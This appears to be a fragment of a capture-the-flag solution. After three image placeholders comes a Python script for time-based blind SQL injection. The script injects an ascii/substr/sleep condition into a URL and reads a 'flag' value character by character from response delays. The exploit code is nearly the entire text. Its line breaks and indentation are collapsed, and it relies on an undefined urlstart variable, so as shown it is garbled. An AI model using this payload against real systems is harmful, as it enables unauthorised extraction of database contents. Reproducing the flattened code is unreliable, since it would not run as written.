 def get_data():name = ''for j in range(1, 50):for i in range(48, 126):url = urlstart + 'if(ascii(substr((select flag from flag),%d,1))=%d,sleep(3),1)' % (j, i)starttime = time.time()r = requests.get(url)endtime = time.time()b = endtime - starttimeif b > 3:name = name + chr(i)print(name)breakprint ('value:', name)
